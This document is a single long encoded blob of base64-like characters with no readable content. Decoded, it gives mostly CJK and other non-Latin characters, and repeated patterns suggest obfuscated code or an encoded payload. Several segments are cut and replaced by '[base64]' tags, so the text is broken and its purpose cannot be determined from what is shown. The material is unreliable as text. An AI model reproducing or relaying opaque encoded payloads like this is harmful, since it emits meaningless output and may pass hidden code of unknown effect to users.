rqLpr7vpr7XprrHprrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr6jprrHpr7jpr6vprrDpr6Lpr7Dpr7/prrHpr5bprqfprqnpr6HprqnprrDpr6Lpr6vpr7zpr63pr6zpr6vpr7fprrjpr4Lpr4TprqLpr6Tpr5bprqTprqnpr6HprqjprqLpr7rpr7bpr7fpr6rpr63prrnpr7jpr6rprqTpr6Lprr7pr6zpr6rpr7zpr6vpr4/pr7Dpr6rpr7Dpr7vpr7Xpr7zpr5bpr7fpr7Xpr6Dprr7prqPprrjprrjpr4Lpr4Tpr6TprqLpr7jpr6rpr4Lpr77prrHprr7hvrzhvq3hvq3hvrHhvrThvr7hvrzhvqnhvrThvrLhvrPhvo7hvrjhvq/hvqvhvrjhvq/hvpbhvrjhvqTprr7prrXpr7zprrHprqnpr6HprqjprqDprqrpr7rprrDprrDpr4TprqTpr6HprrHpr6vprrDprqLpr7jpr6vpr4Lpr77prrHprr7FjMWJxY/FlMWxxZ3FksWdxZvFmcWO6a6+6a616a+86a6x6a6p6a+h6a6r6a+96a+76a6w6a6w6a+E6a+C6a6+6a++6a+86a+t6a+K6a+s6a+76a+q6a+66a+r6a+w6a+p6a+t6a+w6a+26a+36a6+6a+E6a6x6a6w6a+C6a6+6a+t6a+x6a+86a+36a6+6a+E6a6x6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a6x6a+46a+t6a6w6a+i6a+w6a+/[base64]/prr7pr4TprrDprrLprr7prr/pr7Xpr7jpr7fpr77pr6zpr7jpr77pr7zprqTprr7prrLpr7zpr7fpr7rpr7bpr73pr7zpr4zpr4vpr5Dpr5rpr7bpr7Tpr6npr7bpr7fpr7zpr7fpr63prrHpr5zprrHprrDprrDprrLprr7prr/pr7rpr7bpr6zpr7fpr63pr4rpr7zpr7fpr73prqTprr7prrLpr7zpr7fpr7rpr7bpr73pr7zpr4zpr4vpr5Dpr5rpr7bpr7Tpr6npr7bpr7fpr7zpr7fpr63prrHpr7jpr6DprrDprqLpr7Dpr7/prrHpr7fpr7jpr6/pr7Dpr77pr7jpr63pr7bpr6vpr4Lprr7pr6zpr6rpr7zpr6vpr5jpr77pr7zpr7fpr63pr53pr7jpr63pr7jprr7pr4TprrDpr6Lpr7Xpr7zpr63prrnpr7jpr53prqTpr7jpr67pr7jpr7Dpr63prrnpr7fpr7jpr6/pr7Dpr77pr7jpr63pr7bpr6vpr4Lprr7pr6zpr6rpr7zpr6vpr5jpr77pr7zpr7fpr63pr53pr7jpr63pr7jprr7pr4Tpr4Lprr7pr77pr7zpr63pr5Hpr7Dpr77pr7Hpr5zpr7fpr63pr6vpr7bpr6npr6Dpr4/[base64]/pr7bpr6vpr7Tprr7prrXprr7pr6npr7Xpr7jpr63pr7/pr7bpr6vpr7Tpr4/pr7zpr6vpr6rpr7Dpr7bpr7fprr7prrXprr7pr6zpr7jpr5/pr6zpr7Xpr7Xpr4/pr7zpr6vpr6rpr7Dpr7bpr7fprr7prrXprr7pr7/pr6zpr7Xpr7Xpr4/pr7zpr6vpr6rpr7Dpr7bpr7fpr5Xpr7Dpr6rpr63prr7prrXprr7pr67pr7bpr67prq/prq3prr7pr4TprrDpr4Lprr7pr63pr7Hpr7zpr7fprr7pr4TprrHpr7jpr53prqTprqfpr6Lpr6vpr7zpr63pr6zpr6vpr7fprrnpr7jpr53prqLpr6TprrDprqLpr7jpr5rprrLprqTprr7prr/pr6zpr7jprqTprr7prrLpr5Ppr4rpr5bpr5fpr4Lprr7pr6rpr63pr6vpr7Dpr7fpr77pr7Dpr7/pr6Dprr7pr4TprrHpr7jpr53prrDprqLpr6Tpr6/pr7jpr6vprrnpr7jpr5/prqTpr7fpr7zpr67prrnpr4Hpr5Tpr5Xpr5Hpr63pr63pr6npr4vpr7zpr6jpr6zpr7zpr6rpr63prrHprrDprqLpr7jpr5/pr4Lprr7pr7bpr6npr7zpr7fprr7pr4TprrHprr7pr4npr5bpr4rpr43prr7prrXpr5fprrXprrjprrjpr4Lpr4TprrDprqLpr7jpr5/pr4Lprr7pr6rpr7zpr63pr4vpr7zpr6jpr6zpr7zpr6rpr63pr5Hpr7zpr7jpr73pr7zpr6vprr7pr4TprrHpr77prrHprr7uk5Puk7/uk77uk6Tuk7Xuk77uk6Tukr3uk4Tuk6nuk6Duk7Xprr7prrXpr7zprrHprqnpr6Hprqjpr7zprq7prq7prrDprrDprrXprr7pr7jpr6npr6npr7Xpr7Dpr7rpr7jpr63pr7Dpr7bpr7fprrbpr6HprrTpr67pr67pr67prrTpr7/pr7bpr6vpr7TprrTpr6zpr6vpr7Xpr7zpr7fpr7rpr7bpr73pr7zpr73prr7prrDprqLpr7jpr5/pr4Lprr7pr63pr7Dpr7Tpr7zpr7bpr6zpr63prr7pr4TprqTprqnpr6HprqjprqrprqHprqHprqLpr7jpr5/pr4Lprr7pr6rpr7zpr7fpr73prr7pr4TprrHpr7jpr5rprrDprqLpr7jpr5/pr4Lpr77prrHprr7hrpnhrpjhroThrpPhrpfhrpLhro/hroXhroLhrpfhroLhrpPhrpXhrp7hrpfhrpjhrpHhrpPprr7prrXpr7zprrHprqnpr6Hprqjpr73prqjprqjprrDprrDpr4TprqTpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrHprrDpr6Lpr7Dpr7/prrHpr7jpr5/pr4Lprr7pr6vpr7zpr7jpr73pr6Dpr4rpr63pr7jpr63pr7zprr7pr4TprrjprqTprqTprqnpr6Hprq3prrDpr6vpr7zpr63pr6zpr6vpr7fprqLpr7Dpr7/prrHpr7jpr5/pr4Lpr77prrHprr7gro3grorgrp/grorgrovgro3prr7prrXpr7zprrHprqnpr6Hpr73prqjprqDprrDprrDpr4TprrjprqTprqTprqnpr6Hpr7rprqHprrDpr6Lpr7Dpr7/prrHpr7jpr6DprqXprqnpr6Hprq/prrDpr7jpr6PprrHpr7jpr5jprrDprqLpr6Tpr7zpr7Xpr6rpr7zpr6Lpr6/pr7jpr6vprrnpr7jpr57prqTpr5Ppr4rpr5bpr5fpr4Lprr7pr6npr7jpr6vpr6rpr7zprr7pr4TprrHpr7jpr5/pr4Lprr7pr6vpr7zpr6rpr6npr7bpr7fpr6rpr7zpr43pr7zpr6Hpr63prr7pr4TprrDprqLpr7Dpr7/prrHpr7jpr57pr4Lpr77prrHprr7gro3grorgrp/grorgrovgro3prr7prrXpr7zprrHprqnpr6Hpr73prqjprqDprrDprrDpr4TprqTprqTprqTprr7pr7bpr7Lprr7prrDpr6Lpr7jpr5PprrHpr7jpr5jprrDprqLpr7Dpr7/prrHpr7jpr57pr4Lprr7pr6vpr7zpr6rpr6zpr7Xpr63prr7pr4TprqTprqTprqTprr7pr7rpr6vpr7zpr7jpr63pr7zprr7prr/prr/pr4vprrDpr6Lpr7rpr4Lprr7pr73pr7Dpr6rpr6npr7jpr63pr7rpr7Hpr5zpr6/pr7zpr7fpr63prr7pr4TprrHpr4vprrDprqLpr6Tpr7zpr7Xpr6rpr7zprrnpr7Dpr7/prrHpr7jpr57pr4Lprr7pr6vpr7zpr6rpr6zpr7Xpr63prr7pr4TprqTprqTprqTpr77prrHprr7hqY/hqYrhqZ7hqZvhqY7hqZ/prr7prrXpr7zprrHprqnpr6Hprqjpr7vpr73pr73prrDprrDprr/prr/pr4rprrDpr6Lpr7rpr4Lprr7pr73pr7Dpr6rpr6npr7jpr63pr7rpr7Hpr5zpr6/pr7zpr7fpr63prr7pr4TprrHpr4rprrDprqLpr6Tpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr6rpr7zpr63pr4rpr6zpr7vpr6rpr7rpr6vpr7Dpr7vpr7zprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/gvKLgvKTgvKXprr7prrXpr7zprrHprqnpr6HprqHpr7jpr7zprrDprrDprrDpr6Lpr6rpr7zpr63pr4rpr6zpr7vpr6rpr7rpr6vpr7Dpr7vpr7zprrHprqnpr6HprqjprrDprqLpr6Tpr6Tpr7zpr7Xpr6rpr7zprrnpr7Dpr7/prrHpr7jpr57pr4Lpr77prrHprr7gro3grorgrp/grorgrovgro3prr7prrXpr7zprrHprqnpr6Hpr73prqjprqDprrDprrDpr4TprqTprqTprqTprr7pr7zpr6vpr6vpr7bpr6vprr7prrDpr6Lpr7Dpr7/prrHpr7jpr6DprqXprqnpr6Hprq/prrDpr6Lpr7jpr6PprrHpr7jpr5jprrDprqLpr6Tpr6Tpr6Tpr6TprqLpr7jpr5/pr4Lprr7pr7bpr7fpr63pr7Dpr7Tpr7zpr7bpr6zpr63prr7pr4TprqTpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrHprrDpr6Lpr7Dpr7/prrHpr7jpr6DprqXprqnpr6Hprq/prrDpr7jpr6PprrHpr7jpr5jprrDprqLpr6TprqLpr6Tpr7zpr7Xpr6rpr7zpr6Lpr7Dpr7/prrHpr4rprrDpr6Lpr7rpr4Lprr7pr73pr7Dpr6rpr6npr7jpr63pr7rpr7Hpr5zpr6/pr7zpr7fpr63prr7pr4TprrHpr4rprrDprqLpr6Tpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr6rpr7zpr63pr4rpr6zpr7vpr6rpr7rpr6vpr7Dpr7vpr7zprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/gvKLgvKTgvKXprr7prrXpr7zprrHprqnpr6HprqHpr7jpr7zprrDprrDprrDpr6Lpr6rpr7zpr63pr4rpr6zpr7vpr6rpr7rpr6vpr7Dpr7vpr7zprrHprqnpr6HprqjprrDprqLpr6Tpr6Tpr6Tpr7/[base64]/prq/prq7prqDprqjpr6Ppr5Lpr5jpr5rprqrpr7Tpr5vpr57pr7Dpr7bpr6Hpr7Lpr4Hpr7/pr5Hprr7prrDprqTprqTpr7jpr5Dprr/prr/pr7rpr4Lpr77prrHprr7GqcaqxqbGpMapxpbGscaqxrfGpMaixqDprr7prrXpr7zprrHprqnpr6Hprqrprqvprq3prrDprrDpr4Tpr4Lprr7pr77pr7zpr63pr5Dpr63pr7zpr7Tprr7pr4TprrHprr7prqzpr7/pr6Ppr5rpr63pr6Ppr7fpr7Hpr4Dpr5zpr4/pr4rpr7/pr4vpr73pr6/pr4npr4Hpr7Hpr6jprr7prrDprqTprqTprr7pr7bpr7Lprr7prqLpr6Tpr7/[base64]/prq/prq7prqDprqjpr6Ppr5Lpr5jpr5rprqrpr7Tpr5vpr57pr7Dpr7bpr6Hpr7Lpr4Hpr7/[base64]/pr6Ppr5rpr63pr6Ppr7fpr7Hpr4Dpr5zpr4/pr4rpr7/pr4vpr73pr6/pr4npr4Hpr7Hpr6jprr7prrXprr7pr7bpr7Lprr7prrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr5XprrHprrDpr6Lpr7Dpr7/prrHprrjpr7rpr4Lpr77prrHprr7GqcaqxqbGpMapxpbGscaqxrfGpMaixqDprr7prrXpr7zprrHprqnpr6Hprqrprqvprq3prrDprrDpr4Tpr4Lprr7pr77pr7zpr63pr5Dpr63pr7zpr7Tprr7pr4TprrHprr7pr7/prq/prq7prqDprqjpr6Ppr5Lpr5jpr5rprqrpr7Tpr5vpr57pr7Dpr7bpr6Hpr7Lpr4Hpr7/pr5Hprr7prrDpr6Xpr6Xpr7rpr4Lpr77prrHprr7GqcaqxqbGpMapxpbGscaqxrfGpMaixqDprr7prrXpr7zprrHprqnpr6Hprqrprqvprq3prrDprrDpr4Tpr4Lprr7pr77pr7zpr63pr5Dpr63pr7zpr7Tprr7pr4TprrHprr7pr7/prq/prq7prqDprqjpr6Ppr5Lpr5jpr5rprqrpr7Tpr5vpr57pr7Dpr7bpr6Hpr7Lpr4Hpr7/pr5Hprr7prrDprqTprqTprqTprr7pr7/pr7jpr7Xpr6rpr7zprr7prrDpr6Lpr7rpr4Lpr77prrHprr7GqcaqxqbGpMapxpbGscaqxrfGpMaixqDprr7prrXpr7zprrHprqnpr6Hprqrprqvprq3prrDprrDpr4Tpr4Lprr7pr6rpr7zpr63pr5Dpr63pr7zpr7Tprr7pr4TprrHprr7pr7/prq/prq7prqDprqjpr6Ppr5Lpr5jpr5rprqrpr7Tpr5vpr57pr7Dpr7bpr6Hpr7Lpr4Hpr7/pr5Hprr7prrXprrjprrjpr4Lpr4TprrDprqLpr6Tpr7jprq/prrHpr5DprrDprqLpr7jpr7LprrHprrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr5TprrHprrDpr6Lpr7jpr67prrHprrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr5fprrHprrDpr6Lpr4HprqTpr53pr7jpr63pr7zpr4Lprr7pr7fpr7bpr67prr7pr4TprrHprrDprqLpr7jprq/prrHpr5DprrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr5bprrHprrDpr6Lpr7jpr7LprrHprqnpr6HprqjprrDprqLpr6Tpr7/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr4nprrHprrDpr6Lpr7Dpr7/prrHpr7fpr7zpr67prrnpr4vpr7zpr77pr5zpr6Hpr6nprrHprr7prrHpr7jpr7fpr73pr6vpr7bpr7Dpr73pr6Xpr7vpr7vpr73prrLpr6Xpr7Tpr7zpr7zpr77pr7bprrDprrfprrLpr7Tpr7bpr7vpr7Dpr7Xpr7zpr6Xpr7jpr6/pr7jpr7fpr63pr77pr7bpr6Xpr7vpr7jpr73pr7jprrbpr6Xpr7vpr7Xpr7jpr7rpr7Lpr7vpr7zpr6vpr6vpr6Dpr6Xpr7vpr7Xpr7jpr6Ppr7zpr6vpr6Xpr7rpr7bpr7Tpr6npr7jpr7Xpr6Xpr7zpr7Xpr7jpr7Dpr7fpr7zpr6Xpr7/[base64]/[base64]/prrDprqnpr6Xpr6rpr6Dpr7Tpr7vpr7Dpr7jpr7fpr6Xpr63pr6vpr7zpr7bpr6Xpr6zpr6nprrfprrHpr7vpr6vpr7bpr67pr6rpr7zpr6vpr6Xpr7Xpr7Dpr7fpr7LprrDpr6Xpr6/pr7bpr73pr7jprr7prrLprr7pr7/[base64]/pr7Dpr77pr7jpr63pr7bpr6vpr4Lpr77prrHprr7CqsKswrrCrcKewrjCusKxwqvprr7prrXpr7zprrHprqnpr6Hprqvprqrpr7jprrDprrDpr4TprrDpr6Xpr6Xpr7fpr7zpr67prrnpr4vpr7zpr77pr5zpr6Hpr6nprrHprr7prqjprqvprqnprq7pr6Xprq/prqrprqjprqnpr6Xprq/prqzprqDprqnpr6Xprqrpr77pr6rpr7bpr6Xprq3pr63pr7Hpr6npr6Xprqzprqnpr4LprqjprrTprq/[base64]/[base64]/pr7jpr7fpr6Xpr7vpr7zprrHpr7rpr7Lpr6Xpr7Xpr7Xpr6Xpr7fpr6jprrDpr6Xpr7vpr7DprrHpr7Xpr7vpr6Xpr6vpr73prrDpr6Xpr7vpr7XprrHpr7jpr7rpr6Xpr7jpr6PprrDpr6Xpr7vpr6vprrHpr7zpr6Xpr6/[base64]/[base64]/pr7zpr63pr7rpr6Xpr7/pr7Xpr6DprrHprrTpr6Xpr4bprrDpr6Xpr77prqjpr4Xpr6Hprqvprqnpr6zpr6Xpr77prqzprq/prqnpr6Xpr77pr7zpr7fpr7zpr6Xpr77pr7/[base64]/[base64]/pr6Xpr7Tpr7bprrHprqnprqjpr6Xprqnprqvpr6Xpr7vpr7Dpr6Xpr73pr7zpr6Xpr73pr7bpr6Xpr63prrHprrTpr6Xpr4Xpr6Hprqvprqnpr6Xpr7bpr6Xpr6/prrDpr6Xpr6Ppr6PprrDpr6Xpr7Tpr63prrHprqzprqnpr6Xpr6nprqjpr6Xpr6/[base64]/pr6Xpr67pr7/pr6Xpr67pr77pr6Xpr67pr63prrDpr6Xpr7fpr7bpr7LprrHprq/pr6Xpr7DprrDpr6Xpr7fpr6Ppr6npr7Hpr6Xpr7bprqvpr7Dpr7Tpr6Xpr7bpr6nprrHpr63pr7Dpr6Xpr67pr6/[base64]/prqnpr6XprrTpr4LprqvprrTprq7pr4Tpr6Xpr7DprrTprrDpr6Xpr6jpr63pr7zpr7Lpr6Xpr6vprqrprqHprqnpr6Xpr6vprq/prqnprqnpr6Xpr6vpr7jpr7Lpr6rpr6Xpr6vpr7Dpr7TprqDpr6Xpr6vpr7bprrHpr6/pr7zpr6Xpr6Ppr7bprrDpr6Xpr6rprqzprqzprrbpr6Xpr6rpr7jprrHpr77pr7zpr6Xpr7Tpr7jpr6Xpr7Tpr7Tpr6Xpr7Tpr6rpr6Xpr7fpr6Dpr6Xpr6/[base64]/pr63pr6Xpr7fpr6DprrDpr6Xpr6rpr6nprrHprqnprqjpr6Xpr7HprrTpr6Xpr6/prrTpr6Xpr6/pr4Xpr6HprqvprqnprrDpr6Xpr6rpr6DprrHprqnprqjpr6Xpr7Tpr7vprrDpr6Xpr63prqvprrHprqjprqHpr6XprqzprqnprrDpr6Xpr63prq/[base64]/prq3prqnprqnpr6Xpr6/prq7prqzprqnpr6Xpr6/pr7zpr6vpr7Dpr6Xpr6/pr7DprrHpr6vpr77pr6Xpr63pr7zprrDpr6Xpr6/pr7LprrHprq3prqnpr6Xprqzpr4LprqnprrTprqrpr4Tpr6XprrTpr6/prrDpr6Xpr6/pr7Tprq3prqnpr6Xpr6/pr7bpr73pr7jpr6Xpr6/pr6zpr7Xpr7rpr6Xpr6/pr6HprrHprqzprqvpr6Xprqzprqrpr6Xprq/prqnpr6Xprq/[base64]/[base64]/pr6zpr7fpr7rpr63pr7Dpr7bpr7fprrnpr7jpr4jprrHpr7jpr4vprrXpr7jpr4rprrDpr6Lpr7Dpr7/prrHpr63pr6Dpr6npr7zpr7bpr7/prrnpr7jpr4rprqTprqTprqTpr77prrHprr7gvK3gvL7gvKXgvKjgvL/gvKLgvKTgvKXprr7prrXpr7zprrHprqnpr6HprqHpr7jpr7zprrDprrDprrDpr6Lpr6/pr7jpr6vprrnpr7jpr43prqTpr73pr4Lprr7pr77pr7zpr63pr5zpr7Xpr7zpr7Tpr7zpr7fpr63pr6rpr5vpr6Dpr5rpr7Xpr7jpr6rpr6rpr5fpr7jpr7Tpr7zprr7pr4TprrHpr7jpr4vprrDprqLpr7/pr7bpr6vprrHpr6/[base64]/mem+rOm/kem+oem/m+m/lemvhemvoemuq+muqemuvumusumvtemvtumvuumvuOmvremvsOmvtumvt+mvgumuvumvsemvtumvqumvremvt+mvuOmvtOmvvOmuvumvhOmusumuvumvhemvoemuq+muqem+p+m/m+m+pum/mem+qem+q+m+oum/lum/m+m/[base64]/mem+rOmupemuvumusumvvumusemuvuC4leC4luC4h+C4iOmuvumutemvvOmusemuqemvoemurumuoemuqOmusOmusOmusumuvumup+m/kemupemutumuvumusumvvumusemuvuC4leC4luC4h+C4iOmuvumutemvvOmusemuqemvoemurumuoemuqOmusOmusOmusumuvumup+m+oem/m+m/lemuvumuoumvu+muoemupOmuvum+i+m/[base64]/mem+p+m+q+m+qem/m+m/[base64]/PtM++6a6+6a616a+86a6x6a6p6a+h6a6s6a6u6a+96a6w6a6w6a6y6a6+6a6j6a+F6a+h6a6r6a6p6a666a+/6a+/6a+/[base64]/[base64]/6a+26a+36a+t6a606a+/6a+46a+06a+w6a+16a+g6a6j6a+F6a+h6a6r6a6p6a+F6a+h6a6r6a6r6a+Y6a+r6a+w6a+46a+16a+F6a+h6a6r6a6r6a616a+F6a+h6a6r6a6p6a+q6a+86a+r6a+w6a+/6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/[base64]/[base64]/[base64]/[base64]/6a+/6a+/6a+/6a+/6a+/[base64]/[base64]/[base64]/[base64]/6a+t6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/[base64]/[base64]/[base64]/[base64]/6a+46a+s6a+16a+t6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+66a+26a+16a+26a+r6a6j6a+F6a+h6a6r6a6p6a666a6p6a6p6a6p6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/[base64]/6a+26a+36a+t6a606a+u6a+86a+w6a++6a+x6a+t6a6j6a+76a+26a+16a+96a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/6a+26a+36a+t6a606a+/6a+46a+06a+w6a+16a+g6a6j6a+Y6a+r6a+w6a+46a+16a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a6+6a6y6a6+6a+t6a+86a+h6a+t6a606a+t6a+r6a+46a+36a+q6a+/[base64]/6a+26a+r6a+06a+F6a+h6a6r6a6p6a636a6+6a6y6a+76a6q6a6y6a6+6a+G6a6+6a6y6a++6a6x6a6+7oy57oyu7oyv7oyv7oy07oy16a6+6a616a+86a6x6a6p6a+h6a6r6a6t6a+76a+86a6w6a6w6a6y6a6+6a6j6a+36a+26a+t6a6x6a6j6a+/6a+w6a+r6a+q6a+t6a606a+66a+x6a+w6a+16a+96a6w6a+F6a+h6a6r6a6p6a+i6a+06a+46a+r6a++6a+w6a+36a606a+16a+86a+/6a+t6a6j6a+F6a+h6a6r6a6p6a6h6a+p6a+h6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+k6a6+6a6y6a6+6a636a6+6a6y6a+76a6q6a6y6a6+6a+F6a+h6a6r6a6p6a636a6+6a6y6a+76a6q6a6y6a6+6a+G6a+/[base64]/[base64]/[base64]/[base64]/[base64]/6a6x6a+76a6r6a6w6a+i6a+w6a+/[base64]/6a+w6a+66a+46a+t6a+w6a+26a+36a+q6a6+6a6i6a+76a6v6a6k6a6+6a+K6a+x6a+26a+u6a+F6a+h6a6r6a6p6a+36a+26a+t6a+w6a+/[base64]/6a+w6a+h6a+86a+96a6+6a6i6a+T6a+C6a6+6a+j6a+Q6a+36a+96a+86a+h6a6+6a+E6a6k6a+S6a6i6a+T6a+C6a6+6a+t6a+26a+p6a6+6a+E6a6k6a6+6a6t6a+p6a+h6a6+6a6i6a+T6a+C6a6+6a+16a+86a+/6a+t6a6+6a+E6a6k6a6p6a+h6a6p6a6i6a+T6a+C6a6+6a+r6a+w6a++6a+x6a+t6a6+6a+E6a6k6a6p6a+h6a6p6a6i6a+T6a+C6a++6a6x6a6+4am64amz4amy4amo4ama4am94amx4am14amw4aml6a6+6a616a+86a6x6a6p6a+h6a6o6a+76a+/6a+76a6w6a6w6a+E6a6k6a6+6a+Y6a+r6a+w6a+46a+16a616a+q6a+86a+r6a+w6a+/[base64]/6a+/6a+/[base64]/[base64]/[base64]/6a+26a+36a+t6a606a+/6a+46a+06a+w6a+16a+g6a6j6a+F6a+h6a6r6a6p6a+F6a+h6a6r6a6r6a+Y6a+r6a+w6a+46a+16a+F6a+h6a6r6a6r6a616a+F6a+h6a6r6a6p6a+q6a+86a+r6a+w6a+/6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/[base64]/[base64]/6a+t6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/[base64]/[base64]/[base64]/6a+16a+26a+46a+t6a6j6a+F6a+h6a6r6a6p6a+16a+86a+/[base64]/6a6r6a6p6a6r6a6v6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/6a+26a+36a+t6a606a+q6a+w6a+j6a+86a6j6a+F6a+h6a6r6a6p6a6o6a6s6a+p6a+h6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/6a+26a+36a+t6a606a+u6a+86a+w6a++6a+x6a+t6a6j6a+F6a+h6a6r6a6p6a6v6a6p6a6p6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+p6a+46a+96a+96a+w6a+36a++6a606a+16a+86a+/[base64]/6a+t6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+k6a6+6a6y6a6+6a636a6+6a6y6a+76a6q6a6y6a6+6a+F6a+h6a6r6a6p6a+/[base64]/[base64]/[base64]/6a+26a+36a+t6a606a+/6a+46a+06a+w6a+16a+g6a6j6a+Y6a+r6a+w6a+46a+16a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+t6a+86a+h6a+t6a606a+t6a+r6a+46a+36a+q6a+/6a+26a+r6a+06a6j6a+36a+26a+36a+86a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+/6a+26a+36a+t6a606a+u6a+86a+w6a++6a+x6a+t6a6j6a+36a+26a+r6a+06a+46a+16a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+k6a6+6a6y6a6+6a636a6+6a6y6a+76a6q6a6y6a6+6a+F6a+h6a6r6a6p6a+/6a+26a+r6a+06a+F6a+h6a6r6a6p6a636a6+6a6y6a+76a6q6a6y6a6+6a+G6a6+6a6y6a++6a6x6a6+7oy57oyu7oyv7oyv7oy07oy16a6+6a616a+86a6x6a6p6a+h6a6r6a6t6a+76a+86a6w6a6w6a6y6a6+6a6j6a+/6a+w6a+r6a+q6a+t6a606a+26a+/[base64]/[base64]/[base64]/[base64]/6a+26a+36a+t6a606a+q6a+w6a+j6a+86a6j6a+F6a+h6a6r6a6p6a6r6a6v6a+p6a+h6a+F6a+h6a6r6a6p6a646a+w6a+06a+p6a+26a+r6a+t6a+46a+36a+t6a6i6a+66a+26a+16a+26a+r6a6j6a+F6a+h6a6r6a6p6a666a6v6a+/[base64]/[base64]/[base64]/[base64]/6a6k6a+96a+C6a6+6a+66a+r6a+86a+46a+t6a+86a+c6a+16a+86a+06a+86a+36a+t6a6+6a+E6a6x6a6+6a+w6a+06a++6a6+6a6w6a6i6a+76a+/[base64]/6a+C6a++6a6x6a6+4KSn4KSx4KSg4KSV4KSg4KSg4KSm4KS94KS24KSh4KSg4KSx6a6+6a616a+86a6x6a6p6a+h6a+46a+76a6q6a6w6a6w6a+E6a6x6a6+6a+46a+16a+t6a6+6a616a6+6a6+6a6w6a6i6a+76a+/[base64]/[base64]/[base64]/[base64]/6a6x6a+I6a6w6a+i6a+66a+C6a6+6a+96a+w6a+q6a+p6a+46a+t6a+66a+x6a+c6a+v6a+86a+36a+t6a6+6a+E6a6x6a+I6a6w6a6i6a+k6a+w6a+/6a6x6a+66a+C6a++6a6x6a6+xqnGqsamxqTGqcaWxrHGqsa3xqTGosag6a6+6a616a+86a6x6a6p6a+h6a6q6a6r6a6t6a6w6a6w6a+E6a+C6a6+6a++6a+86a+t6a+Q6a+t6a+86a+06a6+6a+E6a6x6a6+6a+/6a6v6a6u6a6g6a6o6a+j6a+S6a+Y6a+a6a6q6a+06a+b6a+e6a+w6a+26a+h6a+y6a+B6a+/6a+R6a6+6a6w6a6k6a6k6a6k6a6+6a+/6a+46a+16a+q6a+86a6+6a6w6a+i6a+w6a+/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+46a+U6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/4Lyi4Lyk4Lyl6a6+6a616a+86a6x6a6p6a+h6a6h6a+46a+86a6w6a6w6a6w6a+46a+U6a6x6a6w6a6i6a+k6a+86a+16a+q6a+86a656a+w6a+/6a6x6a+t6a+g6a+p6a+86a+26a+/6a656a+46a+V6a6k6a6k6a6k6a++6a6x6a6+4Lyt4Ly+4Lyl4Lyo4Ly/4Lyi4Lyk4Lyl6a6+6a616a+86a6x6a6p6a+h6a6h6a+46a+86a6w6a6w6a6w6a+46a+V6a6x6a6w6a6i6a+k6a+k6a+86a+16a+q6a+86a+i6a+T6a+C6a6+6a+p6a+26a+q6a+w6a+t6a+w6a+26a+36a6+6a+E6a6k6a6+6a+/6a+w6a+h6a+86a+96a6+6a6i6a+T6a+C6a6+6a+j6a+Q6a+36a+96a+86a+h6a6+6a+E6a6k6a+S6a6i6a+T6a+C6a6+6a+t6a+26a+p6a6+6a+E6a6k6a6p6a+h6a6p6a6i6a+T6a+C6a6+6a+16a+86a+/6a+t6a6+6a+E6a6k6a6p6a+h6a6p6a6i6a+T6a+C6a6+6a+r6a+w6a++6a+x6a+t6a6+6a+E6a6k6a6p6a+h6a6p6a6i6a+46a6g6a6x6a6w6a6i6a+w6a+/6a6x6a+Q6a+C6a6+6a+66a+x6a+w6a+16a+96a+X6a+26a+96a+86a+q6a6+6a+E6a+C6a6+6a+16a+86a+36a++6a+t6a+x6a6+6a+E6a6n6a6p6a+h6a6p6a6w6a+i6a+V6a6k6a646a646a+C6a+E6a6i6a+k6a+46a+y6a6x6a6w6a6i6a+k6a+k6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+76a+y6a6x6a6w6a+i6a+q6a+86a+t6a+N6a+w6a+06a+86a+26a+s6a+t6a6x6a+/6a+s6a+36a+66a+t6a+w6a+26a+36a6x6a6w6a+i6a+76a6p6a6x6a6w6a6i6a+k6a616a6p6a+h6a6o6a6t6a6z6a6p6a+h6a6q6a+86a6h6a6w6a6i6a+k6a+46a+q6a+g6a+36a+66a656a+/6a+s6a+36a+66a+t6a+w6a+26a+36a656a+76a+16a6x6a6w6a+i6a+v6a+46a+r6a656a+76a+06a6k